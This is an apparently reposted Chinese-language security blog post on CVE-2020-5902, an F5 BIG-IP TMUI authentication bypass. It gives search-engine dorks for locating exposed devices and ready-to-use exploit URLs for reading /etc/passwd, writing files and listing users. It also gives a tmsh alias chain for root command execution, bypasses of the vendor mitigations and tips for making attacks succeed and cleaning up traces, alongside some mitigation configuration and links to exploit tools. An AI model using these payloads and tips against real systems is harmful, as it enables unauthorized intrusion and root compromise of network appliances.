2020-07-21 11:02:25 Author: xz.aliyun.com(查看原文) 阅读量:619 收藏
20200706,网上曝出F5 BIGIP TMUI RCE漏洞。
F5 BIG-IP的TMUI组件(流量管理用户界面)存在认证绕过漏洞,该漏洞在于Tomcat解析的URL与request.getPathInfo()存在差异,导致可绕过权限验证,未授权访问TMUI模块所有功能,进而可以读取/写入任意文件,命令执行等。
BIG-IP 15.x: 15.1.0/15.0.0
BIG-IP 14.x: 14.1.0 ~ 14.1.2
BIG-IP 13.x: 13.1.0 ~ 13.1.3
BIG-IP 12.x: 12.1.0 ~ 12.1.5
BIG-IP 11.x: 11.6.1 ~ 11.6.5
搜索关键词:
shodan
http.favicon.hash:-335242539
http.title:”BIG-IP®- Redirect”
fofa
title=”BIG-IP®- Redirect”
tmui
censys
443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5
443.https.get.title:”BIG-IP®- Redirect”
google
inurl:”tmui/login.jsp”
intitle:”BIG-IP” inurl:”tmu

TMUI网站目录:/usr/local/www/tmui/
TMUI web server:Tomcat
0. 使用POC检测
https://1.2.3.4/tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=test5902



https://1.2.3.4/tmui/login.jsp/..;/tmui/system/user/authproperties.jsp
1. 任意文件读取
https://1.2.3.4/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

2. 任意文件写入
https://1.2.3.4/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp



3. 列认证用户
https://1.2.3.4/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user
4. 列目录
据David Vieira-Kurz(@secalert)说/tmp/下的sess_xxxxxxxxx文件可以替换cookie登录,但是试了几个都失败,可能是过期了……

5. RCE
1)tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
2)fileSave.jsp?fileName=/tmp/cmd&content=id
3)tmshCmd.jsp?command=list+/tmp/cmd
4)tmshCmd.jsp?command=delete+cli+alias+private+list

多发送几次就能rce,基本都是root

记得还原

1) 登录TMOS Shell(tmsh):
tmsh
2) 编辑httpd组件配置文件
edit /sys httpd all-properties
3) 添加include代码
include ' <LocationMatch ".*\.\.;.*"> Redirect 404 / </LocationMatch> '
4) 保存配置文件
ESC 并:wq
5) 保存系统配置
save /sys config
6) 重启httpd服务
restart sys service httpd
有缺陷的缓解方案正则限制了..;
但是/hsqldb这个接口加上;(分号)就可以绕过登录认证,进而反序列化,导致RCE

接着利用工具进行反序列化rce
https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902

挺鸡肋的,需要知道hsqldb密码,默认空

试过了几个都是socket creation error……
include ' <LocationMatch ";"> Redirect 404 / </LocationMatch> '
虽然直接限制分号,但是可以用/hsqldb%0a绕过认证

Command line
tmsh
edit /sys httpd all-properties
Locate the line that starts with include none and replace it with the following:
include ' <LocationMatch ";"> Redirect 404 / </LocationMatch> <LocationMatch "hsqldb"> Redirect 404 / </LocationMatch> '
Esc
:wq!
save /sys config
restart sys service httpd
quit
正则增加限制hsqldb
或将BIG-IP更新到最新版本
如果list auth user或者list /tmp/cmd.txt返回空,多repeat几次或者intruder可能就有返回了
即使返回空,也可能rce
据说rce的post成功率大于get
据说要近期有管理员登录过才有返回值
list auth user能稳定返回值,rce成功率高
写webshell返回500可能缺少ecj-4.4.jar
记得还原list命令,删除或者覆盖命令文件
遇到返回500或者返回error错误,多repeat几次可能就正常了
项目地址:https://github.com/theLSA/f5-bigip-rce-cve-2020-5902
本工具支持单IP检测,批量IP检测,可进行文件读写,列认证用户,列目录,远程命令执行和hsqldb认证绕过检测,详情参考README.md
使用帮助:

https://support.f5.com/csp/article/K52145254
https://github.com/jas502n/CVE-2020-5902
https://www.anquanke.com/post/id/209932
https://forum.90sec.com/t/topic/1185
https://bacde.me/post/big-ip-cve-2020-5902-check-poc/
https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902
https://www.criticalstart.com/f5-big-ip-remote-code-execution-exploit/
如有侵权请联系:admin#unsafe.sh